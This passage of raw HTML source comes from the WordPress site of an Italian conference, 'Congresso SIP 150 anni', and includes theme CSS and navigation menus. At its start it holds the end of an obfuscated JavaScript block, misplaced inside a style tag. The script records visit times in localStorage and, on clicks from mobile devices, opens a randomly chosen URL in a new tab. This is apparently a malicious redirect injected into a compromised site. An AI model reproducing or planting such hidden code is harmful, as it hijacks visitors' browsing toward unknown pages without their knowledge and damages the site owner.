_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://congressosip150anni.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://congressosip150anni.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='drawattention-plugin-styles-css' href='https://congressosip150anni.org/wp-content/plugins/draw-attention/public/assets/css/public.css?ver=2.0.25' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://congressosip150anni.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.8' media='all' />
</head>

<body  class="home wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-1370 wp-custom-logo wp-theme-neve  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-132 elementor-page elementor-page-1370 nv-template" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Vai al contenuto		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-fullwidth nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://congressosip150anni.org/" title="← Congresso SIP 150 anni"
			aria-label="Congresso SIP 150 anni" rel="home"><div class="title-with-logo"><img width="200" height="110" src="https://congressosip150anni.org/wp-content/uploads/2023/09/cropped-logo.jpg" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style"
			aria-label="Menu principale">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20 nv-active"><div class="wrap"><a href="https://congressosip150anni.org/" aria-current="page">Home</a></div></li>
<li id="menu-item-1846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1846"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">PROGRAMMA SCIENTIFICO</span></a><div role="button" aria-pressed="false" aria-label="Apri sottomenu" tabindex="0" class="caret-wrap caret 2" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu a discesa" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><div class="wrap"><a href="https://congressosip150anni.org/programma/">Programma</a></div></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><div class="wrap"><a href="https://congressosip150anni.org/topics/">Topics</a></div></li>
</ul>
</li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><div class="wrap"><a href="https://congressosip150anni.org/call-for-abstract/">Call for abstract </a></div></li>
<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1931"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Informazioni generali</span></a><div role="button" aria-pressed="false" aria-label="Apri sottomenu" tabindex="0" class="caret-wrap caret 6" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu a discesa" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><div class="wrap"><a href="https://congressosip150anni.org/opportunita-di-sponsorizzazione/">Opportunità di sponsorizzazione</a></div></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><div class="wrap"><a href="https://congressosip150anni.org/area-congressuale/">AREA CONGRESSUALE</a></div></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><div class="wrap"><a href="https://congressosip150anni.org/sede-del-congresso/">Sede del congresso</a></div></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><div class="wrap"><a href="https://congressosip150anni.org/hotels/">Hotels</a></div></li>
</ul>
</li>
<li id="menu-item-1641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><div class="wrap"><a href="https://congressosip150anni.org/iscrizioni/">Iscrizioni</a></div></li>
<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><div class="wrap"><a href="https://congressosip150anni.org/contatti/">Contatti</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-fullwidth nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-left tablet-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://congressosip150anni.org/" title="← Congresso SIP 150 anni"
			aria-label="Congresso SIP 150 anni" rel="home"><div class="title-with-logo"><img width="200" height="110" src="https://congressosip150anni.org/wp-content/uploads/2023/09/cropped-logo.jpg" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /><div class="nv-title-tagline-wrap"></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu di navigazione"
					aria-label="Menu di navigazione "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu di navigazione</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu di navigazione"
					aria-label="Menu di navigazione "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu di navigazione					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-full-height m-style"
			aria-label="Menu principale">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20 nv-active"><div class="wrap"><a href="https://congressosip150anni.org/" aria-current="page">Home</a></div></li>
